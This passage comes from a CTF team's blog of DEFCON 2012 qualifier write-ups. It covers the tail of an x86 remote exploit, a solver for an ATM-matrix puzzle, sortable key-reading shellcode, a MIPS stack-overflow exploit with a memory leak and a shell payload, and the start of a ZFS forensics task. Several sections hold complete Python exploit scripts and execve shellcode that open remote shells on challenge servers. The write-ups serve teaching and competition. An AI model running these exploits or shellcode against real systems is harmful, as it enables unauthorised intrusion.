time(0)). To overcome this issue, I randateon the server by using thedethstarrservice exploit:$ date Sun Jun 10 15:50:07 EDT 2012After the first check function, there is a second one which starts by reading 4 bytes as a signed dword and check if it is between 0 and 0xF (included). This value will be used as an index for a jump table. Then it reads 4 bytes again, and check if it is equal to
res_difffrom the first check function. This value will be used after, let’s call itnbbytes. I will not analyze every switch case, but only the 3 most interesting.Case 0x3
The program reads 4 bytes and check if it’s null, and then if
nbbytesis less than 4095, it readsnbbytesinto a malloced buffer. This buffer will be passed tochdir, and then it will check if the content at 0xbfc8c8c8 is not null. If the result of the last malloc is greater than 0x82828282, this function will jump to adress 0xbfc8c8c8.Case 0x9
Like case 0x3 it will read 4 bytes and check if it is null, but then it reads another
nbbytesinto a 1025 dword table. Not to worry,nbbytesis also verified in this function. After that, it will check if the value of esp is greater than 0xbfc8c8c8. If not it willmprotectit with prot parameter equal toPROT_READ | PROT_WRITE | PROT_EXEC. If themprotectsucceeds, it sends us a random string, and an error code, 0xAAAAAAAA, otherwise it sends 0x82828282.Case 0xF
This is the last case, and the most interesting as it is required to trigger all the stuff described before.
0x0 0x4 0x8 0xC 0x10 0x14 0x18 +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | <counter> | <nb_loop> | 0x0 | 0x0 | 0x1 | 0x0 | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+Each time this function is called, a global counter is incremented, so the first field of the buffer must equal to this. The filed before the last is not null, because we want the function to call another function which calls
mallocand read some bytes from it. We have to do it because for case 0x9 we need to have the lastmallocreturn adress greater than 0x82828282.The second field is the number of times
mainis called, it can be useful to recurse and decrease the value of esp enough to then call case 0x9, and then case 0x3.Here is the scheme of the exploit:
- Call 0xF statements enough time with
nb_loopequal to one, to decreaseespenough - One last call to case 0xF in order to set
nb_loopto 2, and put our shellcode onto the stack - Call case 0x9 in order to make the stack executable at an address near 0xbfc8c8c8.
- Call case 0x3 to jump into our shellcode
Here is the final exploit :
import socket import struct import sys import ctypes import time s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) #s.connect(("61.42.25.24", 8888)) s.connect(("192.168.103.61", 4242)) LIBC = ctypes.cdll.LoadLibrary("./libc.so.6") def get_time(x): start = LIBC.time(0) cur = LIBC.time(0) if x and (x % 100) == 0: while cur == start: cur = LIBC.time(0) return cur - 2 def first_check(x, a, b): t = get_time(x) LIBC.srand(t) buf = struct.pack("<I", 0x00000182) buf += "INETCOP" buf += "B" * 25 buf += struct.pack("<I", t) tab = "0123456789abcdef" for x in xrange(32): v = LIBC.rand() buf += tab[v % len(tab)] buf += struct.pack("<I", a) buf += struct.pack("<I", b) s.send(buf) def start_second_check(a, b, func): s.send(struct.pack("<I", func)) s.send(struct.pack("<I", a - b)) # 0xF case def last_case(counter, diff, nb_loop, last, cmd): s.send(struct.pack("<I", counter)) s.send(struct.pack("<I", nb_loop)) s.send(struct.pack("<I", 0x00000000)) s.send(struct.pack("<I", last)) s.send(struct.pack("<I", 0x00000001)) s.send(struct.pack("<I", 0x00000000)) s.send(cmd) # 0x9 case def mprotect_case(): a = 0x30 b = 0x20 diff = a - b first_check(counter, a, b) start_second_check(a, b, 0x9) s.send(struct.pack("<I", 0)) cmd = "A" * diff s.send(cmd) s.recv(0x50) d = s.recv(0x10) if len(d) > 4: error = struct.unpack("<I", d[-4:])[0] print "Return : ", hex(error) if error == 0x82828282: print "mprotect() failed" # 0x3 case def chdir_case(): a = 0x30 b = 0x20 diff = a - b first_check(counter, a, b) start_second_check(a, b, 0x3) s.send(struct.pack("<I", 0)) s.send("/tmp" + "\x00" + "A" * (diff - 5)) counter = 0 a = 0x30 b = 0x20 diff = a - b loop = int(sys.argv[1]) raw_input() for x in xrange(loop): print "X = ", x try: first_check(x, a, b) start_second_check(a, b, 0xF) last_case(counter, diff, 1, 0, "A" * diff) counter = counter + 1 except : print s.recv(0x50) d = s.recv(0x10) if len(d) > 4: error = struct.unpack("<I", d[-4:])[0] print "Error : ", error print s.recv(1024) else: print d exit(0) shellcode = "\x90" * 40 + "\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80" + "\x90" * 40 a = 0x1000 b = 0x20 diff = a - b length = diff - (len(shellcode) * 10) cmd = "\x90" * length + shellcode * 10 first_check(x, a, b) start_second_check(a, b, 0xF) # put the shellcode by using the read on the stack instead of malloc last_case(counter, diff, 1, 1, cmd) counter = counter + 1 a = 0x30 b = 0x20 diff = a - b first_check(x, a, b) start_second_check(a, b, 0xF) last_case(counter, diff, 3, 0, "A" * diff) mprotect_case() chdir_case() while True: print ">", cmd = raw_input() if not cmd: break s.send(cmd + "\n") sys.stdout.write(s.recv(65536))Unfortunately, I wasn’t able to exploit this on the remote service, because I had an error in my python script. It wasn’t checking the
mprotectreturn value correctly, and I only figured this out after the end of the CTF. - Call 0xF statements enough time with
-
DEFCON2K12 Prequals: gb300 writeup
For this challenge, we had an IP, a port and a password. Like most of the other exercices, it was first waiting for the password and then sent us some stuff. Format of the datas was as follow:
DD GOTP ATM sckimmer v0.0000001 Sun Jun -9 20:58:58 4 2 3 1 2 3 1 8 9 9 6 0 7 6 0 7 8 4 0 2 8 0 9 2 7 3 6 8 6 3 1 9 4 4 1 7 User entered: 1 4 8 3The matrix thing was displayed 4 times with only 3 user inputs (linked to the 3 first matrices). We were asked to enter the right input for the last matrix.
While observing what was sent and trying to answer, one of us noticed that by stacking the matrices and the user inputs, we were generating lists of 4 and 3 values respectively. The user inputs lists could be matched with 4 of the matrices lists. The answer could then be obtained from the last value of the four matched lists. Sadly there was a timeout and it was really difficult to find the right answer in time by sight, so we decided to write a python script.
#! /usr/bin/env python2 import re import sys import socket sckt = socket.create_connection(('140.197.217.85', 10435)) def discard(message): print sckt.recv(len(message) + 1) COLOR = {'c': '\x1b\[\d+;\d+;\d+m'} LINE = re.compile( '^%(c)s (\d) %(c)s (\d) %(c)s (\d) %(c)s (\d) %(c)s (\d) %(c)s (\d) %(c)s$' % COLOR ) UINPUT = re.compile('^%(c)sUser entered: (\d) (\d) (\d) (\d) $' % COLOR) def get_matrix(matrix): for nb_line in xrange(6): line = sckt.recv(89) if len(line) < 89: line += sckt.recv(89 - len(line)) print line match = LINE.match(line) if match is None: sys.exit('Failed to parse number line.') else: for column in xrange(6): matrix[nb_line * 6 + column].append(int(match.group(1 + column))) def get_user_input(user_input): line = sckt.recv(32) print line match = UINPUT.match(line) if match is not None: for x in xrange(4): user_input[x].append(int(match.group(1 + x))) sckt.send('5fd78efc6620f6\n') discard('\x1b[0;37;40m') discard('DD GOTP ATM skimmer v0.0000001') for _ in xrange(5): # [1] matrix = [[] for _ in xrange(36)] user_input = [[] for _ in xrange(4)] for x in xrange(4): if x != 3: discard('Sun Jun-10 20:58:58 2012') discard(' ') get_matrix(matrix) get_user_input(user_input) print matrix print user_input if x != 3: discard(' ') else: res = [0] * 4 for it in xrange(4): inpt = user_input[it] for lst in matrix: if lst[:-1] == inpt: res[it] = lst[-1] break result = '%d %d %d %d\n' % (res[0], res[1], res[2], res[3]) print result, sckt.send(result)After some loops it finally gave something that looked like a menu of a cash machine, the balance of the account, and closed the connection. The balance was the flag:
9238740982570237012935.32.[1]
forhere is due to some tests we did to find how many times was necessary to win, but we didn’t find it and since we already had the key we moved on after 5 minutes. -
DEFCON2K12 Prequals
So it was DEFCON 2012 Prequals this week-end! First time for a few of us and definitly first time as “LSE”. We planned it carefully, bought food and drinks, defined a sleep schedule to be up and running for the prequals beginning, and of course, none of us respected “the Plan”. Too bad.
About the CTF, we noticed that the further you pwn the challenges, the less guessing you have. Hence we had problems (as lots of other teams I guess according to the IRC channel) with ur200, f100, and almost had f200 (we had the picture).
We are quite happy with our finishing rank (20) even though we were secretly hoping to be around place 15.
Hereafter you will find some writeups and also a few pictures and a timelapse of people working on the prequals in our lab!
Writeups
Timelapse
Images
Our setup:

2:41:11 until the start:
Did you say Alpha?:
See you next week for Secuinside!
-
DEFCON2K12 Prequals: pwn300 writeup
This challenge was not an exploitation challenge but rather shellcode writing with some constraints.
First the remote service wants to receive a password: “3c56bc31268ac65f”. After that it will read from the socket fd 1024 bytes into a buffer on the stack. This buffer will be sorted as an array of dwords, this job is done by the function at 0x08048A00. Finally the service will call our buffer (exec-stack enabled), so the idea is to send a simple shellcode that will do the following c code after being sorted:
open("key", O_RDONLY); read(fd, stack_ptr, 0xFF); write(socket_fd_client, stack_ptr, 0xFF);We know that
socket_fdwill always be 4, and we will have to reverse some locations on the stack to store bytes read from the key file. So, we started by working on a simple shellcode which does this stuff, and we modified it to be able to be sorted without breaking the code flow.We managed to do it by putting padding with useless x86 instruction that didn’t affect the flow of the shellcode (like inserting some NOPs; and register register; add value to unused register; …)
We used radare (rasm2) and looked at the ref.x86asm.net website since there are multiple ways to represent the same instruction:
> rasm2 -d "0ac0" or al, al > as --32 test.S -o test.o ; objdump -d ./test.o ./test.o: file format elf32-i386 Disassembly of section .text: 00000000 <.text>: 0: 08 c0 or %al,%alAfter mixing all of these stuff, here is the final result:
# open push %esp pop %ecx add $0x01, %al pusha nop add $0x1, %al pusha nop add $0x1, %al pusha nop add $0x1, %al nop nop push $0x079656b03 add $0x3, %al pop %ebx nop add $0x5, %al nop nop add $0x5, %al shr $4, %ebx nop shr $4, %ebx push %ebx add $0xCC, %al or %al, %al mov %esp, %edx or %al, %al xor %eax,%eax or %eax, %eax push %eax stc or %eax, %eax push %edx stc or %eax, %eax mov $0xf, %al .byte 0xa # or al, al .byte 0xc0 push %eax .byte 0x34 .byte 0xa int $0x80 # read .byte 0x34 .byte 0xb nop nop .byte 0x34 .byte 0xb mov %eax, %edx .byte 0x34 .byte 0xb xor %eax,%eax .byte 0x24 .byte 0x0c movb $0xfd, %al push %eax push %ecx nop nop nop push %edx nop nop nop .byte 0x87 .byte 0xf7 mov $0x3, %al nop push %eax int $0x80 nop # write xor %eax,%eax movb $0x90, %al push %eax push %ecx .byte 0xb2 .byte 0x90 push $0x4 .byte 0xA8 .byte 0x91 mov $0x4, %al push %eax int $0x80 .byte 0xfd .byte 0xfd .byte 0xfdAnd by using a script to extract the compiled shellcode, we can see that it is correctly sorted and test that it works properly:
shellcode = \ "\x54\x59\x04\x01" + \ "\x60\x90\x04\x01" + \ "\x60\x90\x04\x01" + \ "\x60\x90\x04\x01" + \ "\x90\x90\x68\x03" + \ "\x6b\x65\x79\x04" + \ "\x03\x5b\x90\x04" + \ "\x05\x90\x90\x04" + \ "\x05\xc1\xeb\x04" + \ "\x90\xc1\xeb\x04" + \ "\x53\x04\xcc\x08" + \ "\xc0\x89\xe2\x08" + \ "\xc0\x31\xc0\x09" + \ "\xc0\x50\xf9\x09" + \ "\xc0\x52\xf9\x09" + \ "\xc0\xb0\x0f\x0a" + \ "\xc0\x50\x34\x0a" + \ "\xcd\x80\x34\x0b" + \ "\x90\x90\x34\x0b" + \ "\x89\xc2\x34\x0b" + \ "\x31\xc0\x24\x0c" + \ "\xb0\xfd\x50\x51" + \ "\x90\x90\x90\x52" + \ "\x90\x90\x90\x87" + \ "\xf7\xb0\x03\x90" + \ "\x50\xcd\x80\x90" + \ "\x31\xc0\xb0\x90" + \ "\x50\x51\xb2\x90" + \ "\x6a\x04\xa8\x91" + \ "\xb0\x04\x50\xcd" + \ "\x80\xfd\xfd\xfdWe send it on port 7548 at address 140.197.217.155 and we received the key as expected.
-
DEFCON2K12 Prequals: pwn100 writeup
Unlike most binary exploitation challenges, we had to work on an unusual processor architecture:
> file pwn100-mv6bd73ca07e54cbb28a3568723bdc6c9a pwn100-mv6bd73ca07e54cbb28a3568723bdc6c9a: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, for GNU/Linux 2.4.18, strippedDebian provides virtual machine images of their distribution for MIPS-I CPUs, which we were able to use with
qemuin order to run the binary. It serves a simple shell with the following commands available:qotd ls png2ascii help exit quitWhen we used the
lscommand we could see thekeyfile. The goal of this challenge was obviously to get it back. But the vulnerability was in another command:png2ascii(sub_00401BC4). This functions reserves a buffer of size0x100on the stack but reads0x200from it, stopping at the first'\n'byte encountered. We can use this to overwrite the return address stored on the stack and control the execution flow..text:00400918 lw $ra, 0x2C($sp) .text:0040091C lw $fp, 0x28($sp) .text:00400920 jr $ra .text:00400924 addiu $sp, 0x30The problem we encountered next was bypassing ASLR, which made the address of our stack buffer random. We tried to find gadgets in the binary in order to return to our buffer address but no register pointed to our buffer and no pointer to the buffer was present at a useful location in the stack. Luckily, the server uses
fork()to serve each connection, which means each connection will use the same base stack address. We don’t know where our buffer is but if we can find it once we know it will always be there until a server reboot.We decided to leak informations about our memory map by using a
writesyscall present in the binary and returning to it. It loads arguments from the stack so we can control these as well, and the file descriptor we need to write the data on is already loaded with the right value..text:00411498 lw $a1, 0x30+var_2C($sp) .text:0041149C lw $a2, 0x30+var_28($sp) .text:004114A0 lw $a3, 0x30+var_24($sp) .text:004114A4 li $v0, 0x1052 .text:004114A8 syscall 0Using a crafted stack we were able to bruteforce the pointer passed to the
writesyscall and test whether data is written or not. If some data is written we know that we are in a valid memory range.> for i in $(seq 0 255); do echo "- - - - - -"; printf "%02x\n" $i; python2 pwn100.py 40$(printf "%02x" $i)0000 1000 | hexdump -C; done | tee out ... 000004e0 0a 4f 52 20 41 20 4d 4f 55 54 48 2e 20 42 45 20 |.OR A MOUTH. BE | 000004f0 47 4f 4f 44 20 41 54 20 53 43 48 4f 4f 4c 20 54 |GOOD AT SCHOOL T| 00000500 4f 44 41 59 2e 20 4c 4f 56 45 2c 20 4d 4f 4d 2e |ODAY. LOVE, MOM.| 00000510 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | 00000520 20 0a 0a 41 41 41 41 41 41 41 41 41 41 41 41 41 | ..AAAAAAAAAAAAA| 00000530 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| * 000005b0 41 41 41 51 51 51 51 98 14 41 00 04 00 00 00 f0 |AAAQQQQ..A......| 000005c0 c6 8c 7f 00 10 00 00 00 00 00 00 70 0a 01 10 ff |...........p....| 000005d0 ff ff ff d0 c7 8c 7f f8 17 99 00 09 00 00 00 ff |................| 000005e0 ff ff ff b8 c7 8c 7f cc 12 40 00 04 00 00 00 d0 |.........@......| 000005f0 c7 8c 7f 00 01 00 00 0a 00 00 00 70 0a 01 10 ff |...........p....| 00000600 ff ff ff 70 6e 67 32 61 73 63 69 69 00 ff ff ff |...png2ascii....| 00000610 ff ff ff 00 00 00 00 00 00 00 00 ff ff ff ff ff |................| ...Using this trick we were able to find our buffer filled with “A” characters, so we knew exactly where to jump to. We just needed a valid MIPS shellcode to execute a shell on the remote server. Using this website we were able to do this very quickly. After testing it on the remote server we noticed that simply running
dup2andexecvewas not enough because the server had a hard file descriptor limit. We bypassed it by usingsetrlimitbeforeexecve, giving us this final exploit script:import socket import struct import sys shellcode = \ "\xeb\x0f\x02\x24\x05\x00\x04\x24\xc0\xff\xa5\x27" + \ "\x64\x00\x0f\x24\xc0\xff\xaf\xaf\xc4\xff\xaf\xaf" + \ "\x0c\x01\x01\x01\x04\x00\x04\x24\x02\x00\x05\x24" + \ "\xdf\x0f\x02\x24\x0c\x01\x01\x01\xff\xff\xa5\x20" + \ "\xff\xff\x0f\x24\xfb\xff\xaf\x14\x00\x00\x00\x00" + \ "\x69\x6e\x0f\x3c\x2f\x62\xef\x35\xf4\xff\xaf\xaf" + \ "\x68\x00\x0e\x3c\x2f\x73\xce\x35\xf8\xff\xae\xaf" + \ "\xfc\xff\xa0\xaf\xf4\xff\xa4\x27\xfc\xff\xa5\x27" + \ "\xfc\xff\xa6\x27\xab\x0f\x02\x24\x0c\x01\x01\x01" + \ "\x00\x00\x00\x00" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) #s.connect(("140.197.217.85", 1994)) # remote server s.connect(("192.168.103.61", 1994)) # local test print s.recv(1024) print s.recv(1024) cmd = "png2ascii\n" s.send(cmd) print s.recv(1024) raw_input() # usefull for attach gdb stack = int(sys.argv[1], 16) size = int(sys.argv[2], 16) # EIP control payload = shellcode + "A" * (256 - len(shellcode)) #payload += "Q" * 4 + struct.pack("<I", 0x411498) # Addr write syscall #payload += "Q" * 4 + struct.pack("<I", 0x7f8cc680) # Addr Buffer local payload += "Q" * 4 + struct.pack("<I", 0x407ffe80) # Addr Buffer remote payload += "\x04\x00\x00\x00" # Socket fd # Parameters for sycall write payload += struct.pack("<I", stack) payload += struct.pack("<I", size) payload += struct.pack("<I", 0) s.send(payload + "\n") sys.stdout.write(s.recv(65536)) sys.stdout.write(s.recv(65536))We read the key file using the remote shell and were able to validate the challenge. This was a fun challenge, it’s not common to exploit non-x86 architectures.
-
DEFCON2K12 Prequals: for500 writeup
The last forensic challenge was a zip file in which we were asked to find a key. Extracting this zip file gives us three files of the same size, which we quickly discovered were images of ZFS partitioned devices. The ZFS pool name of those three partitions was the same, which led us to think that it was probably a dump of a RAID-Z configuration.
After importing the disk pool to a FreeBSD virtual machine, we found out that it contained a lot of files, most of those being NSFW JPEG images or animated GIFs.
0b5ed41646345b9a89b84bfae0106533: JPEG image data, JFIF standard 1.01, comment: "fX0BPaJ9H8T2a5wJ7gtQmx2QFs8FLOu3HsP1Su+z8WOet4tmuC/Ib2aekHepz0\261" 0f249cbc8db586752dfb331e97657134: JPEG image data, JFIF standard 1.01, comment: "kvhc5jokpYPajJqMamk+sAsEokJbOwYqLyabsqfkDwJOo6qzS9cxmgrb+rYCJu\261" 2f32c9f65313346da3c01c88247bdc39: JPEG image data, JFIF standard 1.01, comment: "78U7thboYbBxTay+7xqeij2XZ7tB0Fqb5bKE8xMKm19F3cTj4XeKRm60cUWj7P\261" 3e950586cd2687f695a25067150c4fd5: GIF image data, version 89a, 300 x 227 7b085e44f864e695dcc64755d9f05b4c: JPEG image data, JFIF standard 1.01, comment: "PQKgOG6Ndp5anv4o/EnBL5ANHy726p4VzBdXPGu/XZEGrq71pK9ETlqdZor7rx\261" 7f30449b9e16cf7be00f7996d6abf839: JPEG image data, JFIF standard 1.01, comment: "dx5XsGR6uWgd0zdGI+sbrFbg2qdPs39DTxolG4i2DumvEJ3O6CCsh8USMH6i5J\261" 9d0559408c909ca2d91152280da30c88: GIF image data, version 89a, 249 x 295 9f9b14f7a3ceed115486730e6b120744: JPEG image data, JFIF standard 1.01, comment: "sRY54QtKnm+vfcbOXNmO6tSPLUYnaU3wzIVddNcuIODaTBKx5UzEJrchtl9swF\261" 13a31872f45f96a12a280b2bdd71edfd: JPEG image data, JFIF standard 1.01 18abb247adf0248c0aa3ffc43c0fb03e: JPEG image data, JFIF standard 1.01 55fbc3ea567c5c851e4c85c6691e6a8b: JPEG image data, JFIF standard 1.01 73d64f38688b04fe36864a6a61f2d36e: PDF document, version 1.3 96cff1a5ce897e03757153d284b211c0: JPEG image data, JFIF standard 1.01 207f5f9b285235c440be0df38d21d35f: JPEG image data, JFIF standard 1.01, comment: "6hUYJGx38IkCNdnhNYesJQ9+SM7hBspDttB5/TRpNSrZbP5cYsI+7MXX1CPhI1\261" 293cb94cdf3519671f2d63d3df070c00: JPEG image data, JFIF standard 1.01, comment: "yB4BrZWmPw6OKA7Nws41vAgw62Uw7djNhU/I/s5BfUiVLHQTusPCNEMOwWp6tI\261" 392b67045436d1400318321c0fb24a2e: JPEG image data, JFIF standard 1.01, comment: "3Ng0rpFSUdpDJkriWF/BP6hHEywzf7G3xbHqvJeDj5N8F8jBfuon9imIj7xEtZ\261" 545a8e8c4c3ab6cc4547c69505093fc6: JPEG image data, JFIF standard 1.01, comment: "fV8//GdrD5STPXy6A2qRscOPdF7lnDcB3nOaYCWxmCd1meDv7XqUDacsIh4z6P\261" 608c1f598338344a61c5de15fa4d9bb2: JPEG image data, JFIF standard 1.01, comment: "N52wpLG6BoDnNMeV9U3pVQ0IYY5sBtcJ7ufwYas6ZYGtvk0hz1gpwzaSO1uOwZ\261" 3387de999809d8a8cc0ec031dadd7316: JPEG image data, JFIF standard 1.01 4798e11ce9cecf2a918abebd791fc93b: ARJ archive data, v11, slash-switched, original name: , os: Unix 45042a121306b75a66f4bb85a22da602: JPEG image data, JFIF standard 1.01 68137a674b58fbbcb3f99d2cd7b752b2: JPEG image data, JFIF standard 1.01, comment: "knoTwX5V+ZHlImntVGLzujemOkfCN/7uhPLuytlXbhpQhGILIGs+dzHudWsmnO\261" 88663f93fc38718df4150ea90c050601: GIF image data, version 89a, 731 x 791 92263de481ae3d8e3616f308f7f6c2b0: WebM 503729d41f8b14d9e14f7a71a3ba2c8b: JPEG image data, JFIF standard 1.01 840036448eed8c04798745a5638c14b0: JPEG image data, JFIF standard 1.01 a4adfc47846b73c651b27d8aad7a688d: GIF image data, version 89a, 490 x 445 a91352dd3784ca2bbd532eac85f9c14f: JPEG image data, JFIF standard 1.01 ac1148e104985b07069b4d43f5ef9008: JPEG image data, JFIF standard 1.01 ad6fd9ea6396274e94a1611507425b34: GIF image data, version 89a, 300 x 350 b14873dd3d074051a196a9a5e592d8ff: JPEG image data, JFIF standard 1.01 bca5db4efdd4585732d01a90640434d9: JPEG image data, JFIF standard 1.01, comment: "ni2Fkh/fDjeDmWCF/95SAMSOvzARqjP4PwoAuzD50PYuxicCX+KlIK8h+U/z0s\261" c2bed9e75929a56a78a56affb66d9b41: JPEG image data, JFIF standard 1.01, comment: "o0Q/kWHxOLDEM6ADlezPZsW+Ap+T08W0R783rQS52mhQFaOF3PJUKYPweEAKhU\261" c8c7c8dc9489e7978638def64897d531: JPEG image data, JFIF standard 1.01 c68d8ed8f041ef59d4793c30aa6ef039: JPEG image data, JFIF standard 1.01, comment: "q9HOdh+SdyKFhnd5VMkc5KnyixW16z8kkFG+w/+P+6LkZyjEQcxFj7iFHGIRjy\261" c3984efb761d9a1fe78b89b40fc8f389: JPEG image data, JFIF standard 1.01, comment: "LSdKKloyyRjICVWdG9dMm862mIct7P3bEKZMo+dKE2AeWEMOl46PJQ/k32MidN\261" ca876f51f1b6d34efa0744d3c1199d23: JPEG image data, JFIF standard 1.01, comment: "u14qOdqQNCpqS1M8imY0/dDTS41rsL0/1vgQ9nahDVGx+0E8pDNLCXYJ31FLhG\261" d1e23a792c958f279052fbc580846da5: GIF image data, version 89a, 558 x 364 d853c5aa56ca076337b6a39451a833aa: JPEG image data, JFIF standard 1.01 e39d6a16419cbcdc109928efbd5c397a: JPEG image data, progressive, precision 0, 4360x394 e65f0c23dc67aa0e07be812c901a69eb: JPEG image data, JFIF standard 1.01, comment: "an9x9fJmPziLwWPmwuzJKcCXPQc0NxMjUT82yO/AFlMolTLSgvAWx2zK6Nzjcs\261" e142fee4b33e05f2210744fc17a0f5f3: JPEG image data, JFIF standard 1.01, comment: "ZO4QBGeVF+ACwLfPuQTYULo+D0a1QThWdpmejK3qojLhN+ZBApgUpMitdrVLx/\261" f0ecb7aa77cc8f5d3fc3e01dfeb3b36c: GIF image data, version 89a, 390 x 267 fbc66121ef2d8bca22bf132c3b220b9a: JPEG image data, JFIF standard 1.01, comment: "rwIq17KtjqcYCXw8R/LuoAfifkTOj4akNvh9o/tIMP+DMJlXpor0EmHB5G8ZAH\261"fileallowed us to notice that each of the JPEG file contained a comment with data encoded as base64. Decoding the base64 gave us data that seemed random (no apparent structure). Among those files there is also an ARJ archive, which leads us to other files when extracted:0b1fb5712a5df421b6d3ece5bcff5cb6: JPEG image data, JFIF standard 1.01, comment: "cDhsWrO+AghGnMBK2ADRkev8vaTariLV+od/aSi18KIKXLcRylzyXxuK9POmgI\261" 0e99ce865f902279b724610a09964031: JPEG image data, JFIF standard 1.01, comment: "tsgggdEkwhUVUHPGwEtwfHzJ3gzrp9hrBJJgMXhGRBbaqx1LypatgG3Z0Z+Fz0\261" 0ef0fef2e2743c22b112a7d560cedb6b: Zoo archive data, v2.10, modify: v2.0+, extract: v1.0+ 1dc4bb553570db680933149b3919253c: WebM 2c7e90721cc57b65c1816a2085365a54: JPEG image data, JFIF standard 1.01 3e68228c38355bb89c482cb4a951fdc3: GIF image data, version 89a, 314 x 137 4f94e2f97ca76ad32c06a948d3e3c060: JPEG image data, JFIF standard 1.01, comment: "N24+dImhB4J8vISSdNZgbGNztjAPGbYFlE/jWCXTJ4aVMv6M9AnpSawuNOcw68\261" 5e949f376e3b0e4dd8db786dd96435f3: GIF image data, version 89a, 280 x 229 6c8447612b4d1d8261fcaeab06714f27: PDF document, version 1.4 7dd71595233032e4571f0c3bedddcc3f: JPEG image data, JFIF standard 1.01, comment: "bfEVKZ2Y+yvOPDhzzoy+FzpLvIYqbNTRUiL4Gp/lO7LQw0iNNCfiUdjmkzRk23\261" 8ae73e4ece2f61c87e3bc14e65f7d339: JPEG image data, JFIF standard 1.01, comment: "VXhA/VU+uPHg6JreCb7O2sUQBo2SiPWCSAVPoBpRrBsSTKCWOrp8gwRXkDWDM6\261" 9cc267a18a1f26b098c762f809afa56f: JPEG image data, EXIF standard 9e50dbf322e08f2bda7c83a198939297: JPEG image data, JFIF standard 1.01, comment: "GvtkPOArJDoihVV8oKXD02JDEmSP8Zd222YnHy5QdLA4qA4S7lRWAGIedwSQr5\261" 53e96e9419f103b6f1cfa0469454a8b1: JPEG image data, JFIF standard 1.01, comment: "jFDAv055rEo7Uxz26+MYs5yvG3ScFmtrKDTCl7IMnx/DlhdkK9Kbtqe1IPm4wB\261" 78f4bfbc58c0904445df6ac0ec5a16b4: JPEG image data, JFIF standard 1.01 83b9365809a2d7b529cc5dcf3ce24f53: JPEG image data, JFIF standard 1.01, comment: "GjsiiQOeLmY0uvS5UVqhJm/7GKBmF2Nw49Llg/4taJLx2BfQbAjuC6gfYMqc69\261" 86ee06e53e91c0df42bc26345e5dd035: JPEG image data, JFIF standard 1.01, comment: "6JrfHqR2ISfKB/T0XPjFdX0gXAUEaHskg4GMBkdUlkPapXf/V+FMAxl0vwrUD3\261" 95f4afff972f34b4819d498cbd8d2aca: JPEG image data, JFIF standard 1.01, comment: "fxHb2QSV+COjPxjJINo7G2HFkwBnQbT1lsmPmqGBqmyB8JAsIuNmPHw0kB9ldl\261" 114be37c70a66901c73121479f50e016: JPEG image data, JFIF standard 1.01, comment: "7Ohu0ZezZ+2S+Y+KyA6QRxPFNhqrHB+2tVmS9WDC/q9VWWJeqLSpgXJSZTYwti\261" 333e94b8e09ad6a05121b9fda51af884: JPEG image data, JFIF standard 1.01, comment: "ZFPzQGISSlrCcWp4CywRa5e4XuXygRGPGz674bK6ZU45rYV3apTyEa5mlvTwsC\261" 620e3c35d9f517a8daf783f384e03f10: JPEG image data, JFIF standard 1.01, comment: "NnMb792zbR+VSy+NE578AB51Rwdg98GDUD2UARF4qtz1E7/QDUjeipWtbH9MIr\261" 4415b9c1a6b9bf178009799d25d692e6: JPEG image data, JFIF standard 1.01, comment: "KVeiZGxoNYbcQ5IZaEC8S+S3cE1zRAtkVyva+tIfhcAceYibWMMJ9gGA+pDSUg\261" 5589ba066f243ee00f1e38588797eaff: GIF image data, version 89a, 400 x 347 260631db70a194649e41e9c2b5de821b: GIF image data, version 89a, 250 x 200 18447912f6bda582af0214bd934adccd: JPEG image data, JFIF standard 1.01, comment: "Fti0vI99kxpMKpJnT4Guv2Z4ifQEIp6V5YHlU4vbFCJtDSTOVPksg1jL3XAOrS\261" 392982628867b07eff7e2a1ee4fffd12: JPEG image data, JFIF standard 1.01 a1a862f67ea7f5a450d7c8754376e349: JPEG image data, JFIF standard 1.01 a901114d8baf00617c33725f48402bc1: JPEG image data, JFIF standard 1.01, comment: "gpq5B6t0S3zbnm9/0S3fOOK+zh8gpF4XG2MjYnIHX4moqxm373mHN0TVX3bJ+6\261" aac169caedf4f741c4b8736623a65d46: GIF image data, version 89a, 373 x 304 ad62d478e3f5636025b9b56055094e71: GIF image data, version 89a, 360 x 386 b0e2d10cc36e288d00c0486169dd9848: JPEG image data, JFIF standard 1.01 b875576cc38943e8acded2286e5f0b8c: JPEG image data, JFIF standard 1.01, comment: "obfk5SmUD+I0gXUJXJAgw4CArWSxoSV0rbisKxUTugRh0pdjBhc/uKcnNaGXFk\261" c7e7fc2481167684836d7c63d23ba5ea: JPEG image data, JFIF standard 1.01, comment: "UP1Hrp/siVoS17/Nh52ZbLpmEJwb5dxiMi43xfcDNF94o+ikyOBxFBZYFe71JH\261" c282fdac95df3e3730569d958a670aa6: JPEG image data, JFIF standard 1.01 c391bc7c2ccadaa2bcd8c0f235a1be8d: JPEG image data, JFIF standard 1.01 c6103106db3288692abf76601de1fc58: JPEG image data, JFIF standard 1.01 ca7fbe324ec9630be51394194193aab7: JPEG image data, JFIF standard 1.01, comment: "eUA1N8lWboraDBX1vSNn0m+9G+wK9cjqQtStc5DEmWQtbv+mSbO0RSKzoENAE5\261" d6d1f1f34327db268f5d2b1393c1958e: JPEG image data, JFIF standard 1.01, comment: "eL3KE8tUkhMOUAYKvgKVgXmfROm6ulOpvnZJ3d2GQK31xIkL1EWc4h5DBrbiyN\261" d0349e58eb30bc280c0b004470d1d3ea: JPEG image data, JFIF standard 1.01, comment: "s4n8IHQrHHaWScZPfkxMCX5LSYLLQJFaWiNaA3xQW5unLXzcRDeCGWOC7lcy90\261" e2d5442a2ebc3d459697d39769552858: JPEG image data, JFIF standard 1.01 e5ec682701e68ee0823b7543bb9ac791: JPEG image data, JFIF standard 1.01 e10fad4a379687aafdfcfd93a19a99dd: JPEG image data, JFIF standard 1.01 f09d0c142d5df903bd04f5b60943b7ec: JPEG image data, JFIF standard 1.01, comment: "RjEpFqYD+p/+vOTlkPsR316GyDxBxWljfe+uTKn/OZtbCUxyJaomWM70s8hw1W\261" 